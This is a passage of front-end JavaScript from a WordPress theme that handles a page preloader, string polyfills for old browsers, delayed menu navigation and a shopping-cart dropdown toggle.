	// LOAD
		
	$( window ).load(function() {
	
		// remove preloader
		$( 'body' ).addClass( 'btRemovePreloader' );
		
		// trigger custom load event
		setTimeout( function() { $( window ).trigger( 'btload' ); window.boldthemes_loaded = true; }, 500 );
		
		// gmaps with img overlay, iframes
		$( window ).trigger( 'resize' );
		
	});


	
	// Modernizer
	
	btModernizr.load([
		{
			test: window.matchMedia
		}
	]);
	
	// Browser detect
	
	var doc = document.documentElement;
	doc.setAttribute('data-useragent', navigator.userAgent);

	// IE startsWith/endsWith compatibility 
	
	if ( ! String.prototype.startsWith ) {
		String.prototype.startsWith = function(searchString, position) {
			position = position || 0;
			return this.lastIndexOf(searchString, position) === position;
		};
	}

	if ( ! String.prototype.endsWith ) {
		String.prototype.endsWith = function(searchString, position) {
			var subjectString = this.toString();
			if (position === undefined || position > subjectString.length) {
				position = subjectString.length;
			}
			position -= searchString.length;
			var lastIndex = subjectString.indexOf(searchString, position);
			return lastIndex !== -1 && lastIndex === position;
		};
	}
	
	// delay click to allow on page leave screen

	$( 'body.bodyPreloader .mainHeader .menu' ).on( 'click', 'a', function() {
			var href = $( this ).attr( 'href' );
			if ( 
				href !== undefined && 
				! href.startsWith( '#' ) && 
				! href.startsWith( 'mailto' ) &&  
				! href.startsWith( 'callto' ) && 
				! $( this ).hasClass( 'lightbox' ) && 
				! $( this ).hasClass( 'add_to_cart_button' ) && 
				$( this ).attr( 'target' ) != '_blank'
			) {
				$( 'body' ).removeClass( 'btRemovePreloader' );
				setTimeout( function() { window.location = href }, 750 );
				return false;
			}
	});

	$( '#boldSiteFooterWidgetsRow' ).attr( 'data-width', $( '#boldSiteFooterWidgetsRow' ).children().length ).children().addClass('bt_bb_column');

})( jQuery );

function bt_refresh_cart() {
	jQuery( '.btCartWidgetIcon' ).unbind('click').on( 'click', function ( e ) { 
		jQuery(this).parent().parent().toggleClass( 'on' ); 
		jQuery('body').toggleClass( 'btCartDropdownOn' ); 
	});
	jQuery('.verticalMenuCartToggler').unbind('click').on( 'click', function(){
		jQuery(this).closest('.widget_shopping_cart_content').removeClass('on');
		jQuery('body').removeClass('.btCartDropdownOn');
	});
}

jQuery( document ).ready(function() {
	jQuery( '.cart-contents' ).each(function() {
		bt_refresh_cart();
	});
});